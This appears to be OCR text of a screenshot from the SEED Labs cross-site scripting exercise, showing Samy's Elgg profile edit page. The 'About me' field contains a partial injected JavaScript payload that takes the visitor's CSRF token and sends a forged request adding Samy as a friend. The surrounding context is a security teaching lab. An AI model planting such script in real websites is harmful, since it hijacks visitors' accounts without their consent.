 Cross Site Scripting (XSS
SEED Project
Edit profile : Elgg For SEE
Download - Sublime Text
its450/edit_profile.js at
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Samy
About me
Embed content
Visual editor
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl = "http://www.seed-server.com/action/friends/add"+"?friend=59"+token+ts; //FILL IN
//Create and send Ajax request to add friend
Ajax = new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script></p>
Public
Brief description
Public
Location
Public
Interests
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications